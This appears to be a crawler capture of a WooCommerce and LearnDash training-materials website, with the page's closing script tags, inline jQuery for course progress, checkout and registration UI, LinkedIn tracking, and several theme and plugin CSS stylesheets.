<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wc-memberships-frontend-js-extra">
/* <![CDATA[ */
var wc_memberships_frontend = {"ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","max_file_size":"268435456","max_files":"1","mime_types":[{"title":"image","extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,svg,svgz"},{"title":"video","extensions":"asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2"},{"title":"text","extensions":"txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,xml"},{"title":"application","extensions":"dfxp,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json,lottie"},{"title":"audio","extensions":"mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka"}],"nonces":{"profile_field_upload_file":"2513169509","profile_field_remove_file":"7215ee86b7","get_product_profile_fields":"f449b25c17"},"i18n":{"upload_error":"Error %1$s: %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-frontend.min.js?ver=1.26.11" id="wc-memberships-frontend-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/js/main.js?ver=1.1" id="main-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wcwl_frontend-js-extra">
/* <![CDATA[ */
var wcwl_data = {"ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","user_id":"0","loading_message":"Loading","email_error_message":"Please enter a valid email address","optin_error_message":"Please select the box to consent to the terms before continuing","no_checkboxes_message":"Please select at least one product to join the waitlist before continuing"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_frontend.min.js?ver=2.4.16" id="wcwl_frontend-js"></script>
<script type="text/javascript" id="wcwl_frontend_account-js-extra">
/* <![CDATA[ */
var wcwl_account = {"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","user_id":"0","no_waitlist_html":"<p>You have not yet joined the waitlist for any products.<\/p><p><a href=\"https:\/\/dizzy.com\/marketplace\/\">Visit shop now!<\/a><\/p><hr>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_account.min.js?ver=2.4.16" id="wcwl_frontend_account-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/scripts/script.js?ver=4.4.0.1" id="snc-script-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.7" id="megamenu-pro-js"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.3" id="cbr-pro-front-js-js"></script>
		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
		
<script type="text/javascript">
    function access() {
        var iframe = document.querySelector(".grassblade_iframe");
        if (iframe != null) {
            var innerDoc = iframe.contentDocument || iframe.contentWindow.document;
            innerDoc = innerDoc.body.innerHTML;
            var index = innerDoc.indexOf("video_ended_popup");
            if (index != -1) {
                jQuery(".wpcw_fe_progress_box_wrap").attr('disabled', false);
            }
        }
    }


    jQuery(document).ready(function() {
        setInterval(function() {
            access();
        }, 2000);

        jQuery(".products .short-desc a[href*='#fullDesc']").text(function() {
            return jQuery(this).text().replace("[Full Details]", "Learn More");
        });

        var path = window.location.href;
        jQuery('.pro-cat ul a').each(function() {
            if (this.href === path) {
                jQuery(this).closest("li").addClass('active');
            }
        });
    });

    jQuery(document).on('click', '[name="apply_coupon"]', function() {
        setTimeout(function() {
            jQuery('.form-row.place-order').removeClass('yes_agree');

            if (jQuery('#terms').is(':checked')) {
                jQuery('.form-row.place-order').addClass('yes_agree');
            } else {
                jQuery('.form-row.place-order').removeClass('yes_agree');
            }

        }, 4000);

    });

    jQuery(document).ready(function() {
        jQuery('body').on('click', '.closebtn', function() {
            jQuery("ul.woocommerce-error").css("display", "none");
        });
    });

    jQuery(document).ready(function() {

        jQuery.get("//freegeoip.app/json", function(response) {
            var getCountry = response.country_code;

            if (getCountry == 'US') {
                jQuery("body").addClass("us");
            } else {
                jQuery("body").addClass("non-us");
            }

        }, "jsonp");

    });

    jQuery('.ld-course-status-action a').attr('onclick', 'document.getElementById("id01").style.display="block"');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signin-section').removeClass('is-selected');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signup-section').addClass('is-selected');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signup-section').prepend('<h3 class="regH3">Register</h3>');

    function reloadLMS() {
        setTimeout(function() {
            location.reload()
        }, 3000);
    }

    jQuery(document).ready(function() {
        jQuery('.btnReg').click(function() {
            jQuery('.btnReg').fadeOut();
            jQuery('.rightPanel .lrm-user-modal-container').fadeIn();
        });
    });

    jQuery(document).ready(function() {
        setInterval(function() {
            //remove class
            jQuery('#billing_participant_email_field').removeClass('validate-email');
            jQuery('#billing_participant_email_field').removeClass('woocommerce-validated');
        }, 1000);
    });
</script>

<style>
    body.us .pro-cat ul li:nth-child(2),
    body.us .pro-cat ul li:nth-child(5),
    body.us .pro-cat ul li:nth-child(7) {
        display: none;
    }

    .customWW strong {
        background: #d9d9d9 !important;
    }

    .customWW {
        position: absolute;
        right: 0;
        top: 215px;
    }

    section.workshop-links {
        position: relative;
    }
</style>

<script type="text/javascript">
    _linkedin_partner_id = "2430836";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script>
<script type="text/javascript">
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();
</script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2430836&fmt=gif" /> </noscript>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/sleek.css?ver=2.3.16
body_size: 936
content:
/**
  * Content list
  */
/* line 5, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek {
  /**
    * Border Radius
    */
  /**
    * Section Headings
    *
    */
  /**
    * Alternating Rows */
  /**
  /// Elements
  **/
  /**
    * Focus Mode
    */
}
/* line 10, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-topic-status,
.learndash-wrapper.lds-theme-sleek .ld-lesson-navigation,
.learndash-wrapper.lds-theme-sleek .ld-course-status.ld-course-status-not-enrolled,
.learndash-wrapper.lds-theme-sleek .ld-course-status.ld-course-status-enrolled,
.learndash-wrapper.lds-theme-sleek .wpProQuiz_graded_points,
.learndash-wrapper.lds-theme-sleek .wpProQuiz_points,
.learndash-wrapper.lds-theme-sleek .wpProQuiz_content .wpProQuiz_questionListItem label,
.learndash-wrapper.lds-theme-sleek .ld-assignment-list,
.learndash-wrapper.lds-theme-sleek .ld-pagination .ld-pages,
.learndash-wrapper.lds-theme-sleek .ld-breadcrumbs,
.learndash-wrapper.lds-theme-sleek .ld-table-list.ld-topic-list,
.learndash-wrapper.lds-theme-sleek .ld-item-list.ld-lesson-list {
  box-shadow: 3px 5px 35px rgba(0, 0, 0, 0.1);
  border-radius: 3px;
}
/* line 26, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .wpProQuiz_content .wpProQuiz_questionListItem:last-child,
.learndash-wrapper.lds-theme-sleek .wpProQuiz_content .wpProQuiz_questionListItemLastChildIE {
  overflow: visible;
}
/* line 36, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list.ld-course-list .ld-section-heading,
.learndash-wrapper.lds-theme-sleek .ld-item-list.ld-lesson-list .ld-section-heading {
  border-radius: 3px 3px 0 0;
  margin-bottom: 0;
}
/* line 42, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list-item + .ld-item-list-section-heading {
  padding-top: 20px;
}
/* line 46, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list-section-heading {
  padding: 20px;
}
/* line 50, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list.ld-course-list .ld-lesson-section-heading,
.learndash-wrapper.lds-theme-sleek .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
  margin: 0;
}
/* line 59, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list-items .ld-item-list-item:nth-child(even):not(.ld-item-list-item-course) {
  position: relative;
}
/* line 61, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list-items .ld-item-list-item:nth-child(even):not(.ld-item-list-item-course)::before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.02);
  content: '';
  display: block;
  position: absolute;
}
/* line 74, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-table-list .ld-table-list-items {
  padding: 0;
}
/* line 76, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-table-list .ld-table-list-items .ld-table-list-item {
  padding-left: 20px;
  padding-right: 20px;
}
/* line 79, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-table-list .ld-table-list-items .ld-table-list-item:nth-child(even) {
  background: rgba(0, 0, 0, 0.02);
}
/* line 85, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-item {
  margin: 0;
  padding: 0 50px;
}
/* line 91, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list-item-expanded .ld-table-list.ld-topic-list {
  border-bottom: 1px solid #ddd !important;
}
/* line 100, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek.learndash-widget .ld-progress .ld-progress-bar,
.learndash-wrapper.lds-theme-sleek .ld-progress .ld-progress-bar,
.learndash-wrapper.lds-theme-sleek .ld-tabs .ld-tabs-navigation::after {
  background: #efefef;
}
/* line 107, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-assignment-list .ld-table-list-footer {
  display: none;
}
/* line 110, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-assignment-list .ld-file-upload {
  border-radius: 0;
  margin-bottom: 0;
}
/* line 117, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-pagination .ld-pages {
  flex: auto;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
/* line 122, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-table-list-footer {
  padding: 0 !important;
}
/* line 124, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-table-list-footer .ld-pagination {
  margin: 0 !important;
}
/* line 128, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-lesson-item-preview {
  padding: 10px;
}
/* line 131, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-lesson-item-expanded {
  margin: 0;
}
/* line 133, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-lesson-item-expanded.ld-expanded {
  margin-bottom: 0;
}
/* line 136, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-lesson-item-expanded .ld-table-list.ld-topic-list {
  background: #fafafa;
}
/* line 139, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-lesson-item-expanded .ld-table-list-items {
  padding: 8px 0 0;
}
/* line 141, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-lesson-item-expanded .ld-table-list-items .ld-table-list-item {
  background: #f6f6f6;
}
/* line 143, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-lesson-item-expanded .ld-table-list-items .ld-table-list-item:nth-child(even) {
  background: #fafafa;
}
/* line 149, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-lesson-item-section-heading {
  margin-top: 0;
}
/* line 151, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .ld-lesson-item-section-heading span.ld-lesson-section-heading {
  font-size: 12px;
}
/* line 155, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-course-navigation .widget_course_return {
  text-align: center;
  background: #fafafa;
  border-top: 1px solid #f6f6f6;
  padding: 5px;
}
/* line 164, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list.ld-lesson-list .ld-item-list-items .ld-pagination {
  padding: 20px;
  background: #728188;
}
/* line 169, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list.ld-lesson-list .ld-item-list-item-expanded .ld-table-list-footer {
  padding: 0 !important;
}
/* line 171, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-item-list.ld-lesson-list .ld-item-list-item-expanded .ld-table-list-footer .ld-pagination .ld-pages {
  padding: 8px 16px;
}
/* line 182, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-focus-header {
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.05);
  border-bottom: 0;
}
/* line 186, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-lesson-navigation {
  box-shadow: none;
  border-radius: 0;
}
/* line 190, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar {
  background: #f6f6f6;
}
/* line 193, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-focus-sidebar {
  background: #f6f6f6;
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.05);
}
/* line 197, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item {
  background: transparent;
  border-bottom: 1px solid #ddd;
}
/* line 201, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-expanded::before {
  display: none;
}
/* line 204, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list {
  background: rgba(0, 0, 0, 0.03);
  box-shadow: inset 0 5px 5px -5px rgba(0, 0, 0, 0.05);
}
/* line 207, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list::before {
  background: #f6f6f6;
}
/* line 210, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list .ld-table-list-item,
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list .ld-table-list-items {
  background: transparent !important;
  box-shadow: none;
}
/* line 215, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list .ld-table-list-item {
  padding: 10px 0;
  border-bottom: 1px solid #ddd;
}
/* line 218, ../../sass/themes/sleek.scss */
.learndash-wrapper.lds-theme-sleek .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list .ld-table-list-item:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_about-us.css
body_size: -203
content:
@media ( max-width: 800px ) {
    
    body.page-id-216 .card.small .card-content,
    body.page-id-216 .card.medium .card-content,
    body.page-id-216 .card.large .card-content {
        max-height: none;
    }
    
    body.page-id-216 .card.medium {
        height: auto;
    }
    
    
    body.page-id-216 .card.small .card-action, 
    body.page-id-216 .card.medium .card-action,
    body.page-id-216 .card.large .card-action {
        position: relative;
    }
    
}





--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_sidebar.css
body_size: -126
content:
.sidebar form.wpcf7-form .col {
    margin-bottom: 10px;
}


.sidebar .wpcf7 .wpcf7-form-control input.select-dropdown {
    padding: 15px 10px;
}


.sidebar .select-wrapper {
    background: #fff;
    height: 30px;
    float: left;
    width: 100%;
}

.sidebar .select-wrapper span.caret { 
    background: transparent;
    line-height: 28px;
}



.sidebar .select-wrapper span.caret {
    z-index: 1;
    background-color: transparent;
}


.sidebar .select-wrapper input.select-dropdown {
    width: 96%;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 5px;
    border-bottom: 0px;
}



--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_product_certification.css
body_size: 4767
content:
.page-id-269 p.form-row.form-row-wide.mailchimp-newsletter {
    clear: both;
    margin-top: 30px;
    float: left;
    width: 100%;
}

@media only screen and (max-width: 800px){
.page-id-268 .section.row.cart_item{
   display:block!important;
    }
  .section.row.cart_item   .col.m1.product-remove{
         float: left;
    width: 100%;
    box-sizing: border-box;
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    min-height: 1px;
         }
         
         .col.m2.product-subtotal bdi{
         font-size: 16px;
    padding-left: 45px;
         }
         
   .section.row.cart_item .col.m1.product-price bdi{
             font-size:16px;
             }
       section.shop_table.shop_table_responsive.cart .col.m5.product-name{
           width:33%!important;
           }
          
          
          section.shop_table.shop_table_responsive.cart .col.m2.product-subtotal b {
              padding-left: 80px;
              }
           .section.row.cart_item .quantity{
               margin-top:0px!important;
               
               }
               
         .section.row.cart_item .col.m1.product-quantity{
             margin-top:10px;
             }
}





@media (max-width: 920px){
img.wc-stripe-card-icon{
    width:20px!important;
    height:21px;
    }
}

.page-id-268 .section.row.cart_item .col.m1.product-price{ 
	margin-right:30px;
}

@media (max-width:920px){
	.page-id-268 .section.row.cart_item .col.m1.product-price span.hide-on-med-and-up{
		/*margin-left: 17px;*/
	}
	.page-id-268 .breadcrumbs li:nth-of-type(1){
    padding: 5px 0 8px 25px!important;
    }
}

.page-id-268 .qty-label-new.active{
    display:none!important;
    }
    
.term-35 .col.m9 .short-desc a.modal-trigger.display-block{
	display:none;
}

.term-35 .col.m9 .short-desc{
	min-height:11px!important;
}

.term-246 .col.m9 .short-desc a.modal-trigger.display-block{
	display:none;
}

.term-246 .col.m9 .short-desc h3{
	margin-bottom:10px!important;
}

.page-id-269 div.AuthorizeNetSeal a img {
    display:none;
    
    }

.single-product .col.right-align label.qty-label-new.active{
    display:none;
    }


.tooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black;
}

.tooltip .tooltiptext {
  font-size: 12px;
  visibility: hidden;
  width: 160px;
  background-color: #4c85c5;
  color: #fff;
  text-align: center;
  border-radius: 6px;


  /* Position the tooltip */
  position: absolute;
  z-index: 1;
}

.tooltip:hover .tooltiptext {
  visibility: visible;
}
/*  */
.tooltip .tooltiptext ::before{
content: '';
			position: absolute;
			top: 0%;
			left: 50%;
			width: 0;
			height: 0px;
			border: .5em solid transparent;
			border-top-color: #fff;
			transform: translate(-50%, 0%);
	
}
.workshop-links li b{
	display:none;
}

div#product-35217 a.single_learn_more_button.button.alt.btn-block{
	display:none;
}
.single-product a.single_learn_more_button.button.alt.btn-block{
    display:none;
    }


.page-id-267 article#post-267{
	
	min-height: calc(70vh - 300px);
}



ul.breadcrumbs li>span {
    display: inline-block;
    max-width: 28vw;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    height: 17px;
}


div#tab-description [href*=".pdf"] {
    display: block;
    width: 50%;
    float: left;
    min-height: 152px;
}

.single-product .product span.wcpbc-price del {
    display: none;
}

.single-product .product span.discount-precentage {
    display: none;
}

.single-product .product .summary form.cart {
    clear: both;
    margin-top: 15px;
    float: left;
    width: 100%;
}


ul.breadcrumbs nav.woocommerce-breadcrumb {
    text-indent: 0;
}

.modal .modal-footer {
    clear: both;
    float: left;
    width: 100%;
    padding-bottom: 0px;
    height: auto;
}
 
li:not(.product_cat-certification-renewal) .modal a.modal-action.modal-close {
    margin: 26px 0;
    display: block;
  
}
    
    
@media (max-width: 920px){
    
    .modal {
        padding: 5px;    
    }

    .modal .modal-footer {
        float: left;
        margin-bottom: 15px;
    }

    .modal a[href*=".pdf"] {
        width: 48%;
        float: left;
        margin: 1%;
    }

    .modal .modal-content li{
        margin-left:8px;
        text-align:left;
    }
}


ol.numberlist{
    margin-left:15px;
}
    


article#post-267 h2.woocommerce-loop-category__title{
	font-size:17px;
}




@media(max-width:992px){
    
 
    li.product-category.product.workshops.first{
	    width:auto!important;
	}
	
	li.product-category.product.spanish-language-evaluation-materials-ebooks{
		width:auto!important;
	}
}




.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m9 h2{
	padding-bottom:17.5px!important;
	
}


@media only screen and (max-width: 430px) and (min-width: 320px) {
        
    .single-product .icon-btn.waves-effect.waves-default{
    	min-width:7em;
    }
	
}


@media only screen and (max-width: 800px) {
        .page-id-267 .pro-cat ul.products li {
            max-width: 40%;
            float: left;
            height: 140px;
        } 
}


@media(max-width: 992px){
	ul.workshop-list.hybrid-workshops, ul.workshop-list.in-person-workshops, ul.workshop-list.online-workshops{
		width:100%;}
}

@media (max-width: 800px ) {
    section.sidebar {
        margin-top: 30px;
    }

    .single-product .summary.entry-summary.col.l7 {
        margin-top: 30px;
    }
}

.term-workshops ul.breadcrumbs {
    position: absolute;
    top: 0px;
}

.term-workshops .row-contained.row {
    position: relative;
}
.row-contained {
    position: relative;
}


.single-product.woocommerce .tabs > li:hover >a {
    border-bottom: 4px solid #0f529e;
    color: #000;
}

body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align {
    text-align: left;
}

body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align>a+.button {
    display: inline-block;
    /*float: left;*/ 
    margin-right: 15px;
    float: left;
    margin-left: 0px;
}

@media (max-width: 991px) {
    body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align>a+.button {
        margin-top: 15px;
    }        
}

.archive.theme-aib.woocommerce.woocommerce-page .products li.product.product_cat-therapy-evaluation-materials .add_to_cart_button {
    margin-top: 20px !important;
}

.workshop-header-images{
	display:none;
}

.workshop-list{
	columns: auto;
}


body .workshop-list {
    columns: auto;
    width: 50%;
    float: left;
    padding: 20px 10px;
}

body .workshop-list li {
    list-style: none;
}

body .workshop-list:nth-child(n+3) {
    clear: both;
}

article#post-267 h2.woocommerce-loop-category__title{
	font-size:17px;
}




.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m9 h2 {
    font-size: 18px;
    padding-bottom:2px!important;
}


.single-product .tab h2{
	display:none;
}


@media(max-width:992px){
	
    .single-product .tabs .tab a {
        font-size:24px;
	}
}


@media(max-width:992px){
	.sidebar .wpcf7-form input,
	.sidebar .wpcf7-form textarea{
		background:#fff;
		border:1px solid #ddd;
	}
	
	.sidebar .select-wrapper input.select-dropdown{
		width:100%;
		border-bottom:1px solid #ddd;
	}
}




@media(max-width:992px){
    
    .woocommerce-mini-cart__buttons .button {
        width: 47%;
    }
    

    #post-267 li.product-category.product.workshops.first{
	    width:38%!important;
	}
	
	#post-267 li.product-category.product.spanish-language-evaluation-materials-ebooks{
		width:38%!important;
	}
}


@media(max-width:992px){

body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align .button{
	max-width:100%!important;
	
	}
}

@media(max-width:350px){
	.page-id-267 li.product-category.product.workshops.first{
	display:inherit!important;
}

}


@media(max-width:350px){
.term-246
.button.custom-button{
	display:none!important;
	
}
}

@media(max-width:350px){
	.one_third{
		
		display:grid!important;
}
}

@media(max-width:350px){
    .marketplace-ad-image {
    margin-left: 0px!important;
}
}




@media(max-width: 800px){
	.term-416 ul.products > li.product-category{
margin-top:30px;
}
	
}

@media(max-width: 800px){
	.term-35 ul.products > li.product-category{
margin-top:40px;
}
	
}



.term-416 ul.breadcrumbs {
    position: absolute;
}

.term-35 ul.breadcrumbs{
	position: absolute;
} 




.breadcrumbs li:nth-of-type(5){
	display:none;
}
.breadcrumbs li:nth-of-type(4){
	display:none;
}
.breadcrumbs li:nth-of-type(3){
	display:none;
}






@media(max-width: 800px){
	.term-416 ul.products > li.product-category{
margin-top:30px;
}
	
}

@media(max-width: 800px){
    .term-35 ul.products > li.product-category{
        margin-top:40px;
    }
}

@media(max-width: 600px){
    .term-35 ul.products > li.product-category{
        margin-top: 5px;
    }
}


.term-416 ul.breadcrumbs {
    position: absolute;
    top: 0;
}

.term-35 ul.breadcrumbs{
	position: absolute;
	top: 0;
} 

.term-416 .post-330 .modal-trigger.display-block{
	display:none
	
}
.term-416 .post-39643 .modal-trigger.display-block{
	display:none;
	
}

@media(max-width:350px){
	.one_third{
		
		display:grid!important;
}
}

/* Register now button~~ */



@media ( max-width: 820px) {
     
    .row.pad.ext-desc .workshop-stuff {
        padding: 0;
    }
    
}


.woocommerce-grouped-product-list.group_table{
	margin-bottom:10px;
}

@media(max-width: 992px){
	.term-35 ul.products span.price{
	display:inherit!important;
}
}

.term-35.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m3{
	border:1px solid transparent!important;
}



.term-35 .short-desc>div{
	display:none!important;
}

.term-35 .short-desc p{
 font-size:0px;
}

.term-35 ul .short-desc li{
	display:none;
}

.term-35 ul .short-desc em{
	display:none;
}

.term-35 ul .short-desc strong{
	display:none;
}


body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li>.row:first-child>.col>a>h2{
	margin: 0!important;
    margin-top: 8px!important;
}

.page-id-40358 div.col.select--course{
    display:none!important;
    }

.tabs .indicator{
	display:none!important;
}

h3.title-bar{
	clear:both!important;
}


.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .row:first-child .col.l6 .thumbnails{
	display:none!important;
}



.single-product .woocommerce-product-details__short-description{
margin-top:20px;
}
.cat-desktop-img{
	display:none!important;
}
.breadcrumbs li:nth-of-type(2){
